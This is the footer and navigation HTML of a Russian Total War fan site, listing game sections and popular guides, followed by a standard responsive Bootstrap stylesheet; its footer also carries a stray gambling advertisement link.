                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3171-total-war-warhammer-patch-kharibdyss-update.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Описание The Kharibdyss Update и видеопредставление Харибды</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3165-total-war-warhammer-patch-06-06-18.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Описание патча от 06.06.2018</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-screens-video/3161-total-war-warhammer-2-introducing-the-bone-giant.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Костяной гигант для Царей Гробниц</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3159-total-war-warhammer-patch-31-05-18.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Описание патча от 31.05.2018</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2576-total-war-warhammer-fb-dlc-and-expansion-pack-plans.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Какие нас ждут фракции - утечка информации о грядущих фракционных DLC и аддонах</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2124-total-war-warhammer-fb-units-dwarf-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Гномов. Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2403-total-war-warhammer-fb-sale-15.html" itemprop="url"><span itemprop="name">Купить Total War: WARHAMMER. Скидка 60 % !</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2077-warhammer-fb-history-7.html" itemprop="url"><span itemprop="name">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 7. Скавены</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2100-total-war-warhammer-fb-video-record.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER уже ставит рекорды. Дополнено 17.07.</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2700-mod-medieval-kingdoms-1212-ad-total-war-attila-strat.html" itemprop="url"><span itemprop="name">Мод Medieval Kingdoms 1212 AD на Total War: ATTILA получил стратегический режим! Народный Total War: Medieval 3))</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/novosti-total-war/total-war-attila-news/2521-mod-medieval-kingdoms-1212-ad-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел первый билд мода Medieval Kingdoms 1212 AD на Total War: ATTILA</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2405-review-mod-staluga-bulat-steel-medieval-2-total-war.html" itemprop="url"><span itemprop="name">Обзор сабмод Сталюга для Bulat Steel (Medieval 2: Total War)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2399-dlc-total-war-attila-slavic-nations-culture-pack-video-feature-spotlight.html" itemprop="url"><span itemprop="name">TOTAL WAR: ATTILA. Видео "В центре внимания". Особенности Slavic Nations Culture Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2010-total-war-attila-10748478.html" itemprop="url"><span itemprop="name">Фикс исправляющий вылеты русской локализации Total War: Attila</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2130-guide-total-war-attila-huns.html" itemprop="url"><span itemprop="name">Руководство (гайд) по прохождению Total War: Attila за Гуннов</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2001-total-war-attila-3309136.html" itemprop="url"><span itemprop="name">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2006-total-war-attila-58390866.html" itemprop="url"><span itemprop="name">Обзор (первые уроки) Total War: Attila - Орда. Четыре с боку - ваших нет</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2294-anons-dlc-total-war-attila-age-of-charlemagne-campaign-pack.html" itemprop="url"><span itemprop="name">Анонс DLC к TOTAL WAR: ATTILA - Age of Charlemagne Campaign Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1536-total-war-rome-2-17922027.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Политическая система в глобальной кампании</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1353-total-war-rome-2-82275753.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Построения (формации). Способы управления юнитами</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1483-total-war-rome-2-39205686.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Гражданская война.</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1329-total-war-rome-2-61727445.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Морские сражения</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/755-total-war-shogun-2-econom.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Экономика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/756-total-war-shogun-2-43774503.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Тактика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/401-total-war-shogun-2-details.html" itemprop="url"><span itemprop="name">Shogun 2: Total War - подробности</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/334-rukovodstvo-po-ntw.html" itemprop="url"><span itemprop="name">Руководство по игре Napoleon: Total War</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/759-napoleon-total-war-88124306.html" itemprop="url"><span itemprop="name">Napoleon: Total War - Тактика и Юниты</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/382-broken-crescent-43507711.html" itemprop="url"><span itemprop="name">Napoleon: Total War - FAQ</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/343-empire-total-war-guide.html" itemprop="url"><span itemprop="name">Руководство по игре Empire: Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/194-empire-tw.html" itemprop="url"><span itemprop="name">Открываем все фракции для игры в Empire: TW</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/110-empire-total-war-obzor-1.html" itemprop="url"><span itemprop="name">Empire Total War: Стратегическая карта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/1-total-war-srazhenija.html" itemprop="url"><span itemprop="name">Сражения в Medieval 2 Total War - общие сведения</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/2-total-war-imperija.html" itemprop="url"><span itemprop="name">Управление империей в Medieval II Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/4-medieval-krestovij-pohod-dzhihad.html" itemprop="url"><span itemprop="name">Medieval 2 Total War: Крестовые походы и джихад</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/27-rome-total-war-nation.html" itemprop="url"><span itemprop="name">Как сделать в кампании Rome Total War играбельными все нации?</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/23-rome-total-war-88609148.html" itemprop="url"><span itemprop="name">Кампании в Rome Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/13-rome-total-war.html" itemprop="url"><span itemprop="name">Добро пожаловать в Rome Total War!</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
                <ul class="nav">
                  <li class="item-92">
                    <a href="/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
                    <a href="/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 640 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center">  <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Warhammer, Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2017.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/bootstrap-responsive.css
body_size: 3099
content:
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1050px;
  }
  .span12 {
    width: 1050px;
  }
  .span11 {
    width: 960px;
  }
  .span10 {
    width: 870px;
  }
  .span9 {
    width: 780px;
  }
  .span8 {
    width: 690px;
  }
  .span7 {
    width: 600px;
  }
  .span6 {
    width: 510px;
  }
  .span5 {
    width: 420px;
  }
  .span4 {
    width: 330px;
  }
  .span3 {
    width: 240px;
  }
  .span2 {
    width: 150px;
  }
  .span1 {
    width: 60px;
  }
  .offset12 {
    margin-left: 1110px;
  }
  .offset11 {
    margin-left: 1020px;
  }
  .offset10 {
    margin-left: 930px;
  }
  .offset9 {
    margin-left: 840px;
  }
  .offset8 {
    margin-left: 750px;
  }
  .offset7 {
    margin-left: 660px;
  }
  .offset6 {
    margin-left: 570px;
  }
  .offset5 {
    margin-left: 480px;
  }
  .offset4 {
    margin-left: 390px;
  }
  .offset3 {
    margin-left: 300px;
  }
  .offset2 {
    margin-left: 210px;
  }
  .offset1 {
    margin-left: 120px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.8571428571429%;
    *margin-left: 2.8033794162826%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.8571428571429%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.428571428571%;
    *width: 91.374807987711%;
  }
  .row-fluid .span10 {
    width: 82.857142857143%;
    *width: 82.803379416283%;
  }
  .row-fluid .span9 {
    width: 74.285714285714%;
    *width: 74.231950844854%;
  }
  .row-fluid .span8 {
    width: 65.714285714286%;
    *width: 65.660522273426%;
  }
  .row-fluid .span7 {
    width: 57.142857142857%;
    *width: 57.089093701997%;
  }
  .row-fluid .span6 {
    width: 48.571428571429%;
    *width: 48.517665130568%;
  }
  .row-fluid .span5 {
    width: 40%;
    *width: 39.94623655914%;
  }
  .row-fluid .span4 {
    width: 31.428571428571%;
    *width: 31.374807987711%;
  }
  .row-fluid .span3 {
    width: 22.857142857143%;
    *width: 22.803379416283%;
  }
  .row-fluid .span2 {
    width: 14.285714285714%;
    *width: 14.231950844854%;
  }
  .row-fluid .span1 {
    width: 5.7142857142857%;
    *width: 5.6605222734255%;
  }
  .row-fluid .offset12 {
    margin-left: 105.71428571429%;
    *margin-left: 105.60675883257%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.85714285714%;
    *margin-left: 102.74961597542%;
  }
  .row-fluid .offset11 {
    margin-left: 97.142857142857%;
    *margin-left: 97.035330261137%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.285714285714%;
    *margin-left: 94.178187403994%;
  }
  .row-fluid .offset10 {
    margin-left: 88.571428571429%;
    *margin-left: 88.463901689708%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.714285714286%;
    *margin-left: 85.606758832565%;
  }
  .row-fluid .offset9 {
    margin-left: 80%;
    *margin-left: 79.89247311828%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.142857142857%;
    *margin-left: 77.035330261137%;
  }
  .row-fluid .offset8 {
    margin-left: 71.428571428571%;
    *margin-left: 71.321044546851%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.571428571429%;
    *margin-left: 68.463901689708%;
  }
  .row-fluid .offset7 {
    margin-left: 62.857142857143%;
    *margin-left: 62.749615975422%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60%;
    *margin-left: 59.89247311828%;
  }
  .row-fluid .offset6 {
    margin-left: 54.285714285714%;
    *margin-left: 54.178187403994%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.428571428571%;
    *margin-left: 51.321044546851%;
  }
  .row-fluid .offset5 {
    margin-left: 45.714285714286%;
    *margin-left: 45.606758832565%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.857142857143%;
    *margin-left: 42.749615975422%;
  }
  .row-fluid .offset4 {
    margin-left: 37.142857142857%;
    *margin-left: 37.035330261137%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.285714285714%;
    *margin-left: 34.178187403994%;
  }
  .row-fluid .offset3 {
    margin-left: 28.571428571429%;
    *margin-left: 28.463901689708%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.714285714286%;
    *margin-left: 25.606758832565%;
  }
  .row-fluid .offset2 {
    margin-left: 20%;
    *margin-left: 19.89247311828%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.142857142857%;
    *margin-left: 17.035330261137%;
  }
  .row-fluid .offset1 {
    margin-left: 11.428571428571%;
    *margin-left: 11.321044546851%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5714285714286%;
    *margin-left: 8.4639016897081%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1036px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 946px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 856px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 766px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 676px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 586px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 496px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 406px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 316px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 226px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 136px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
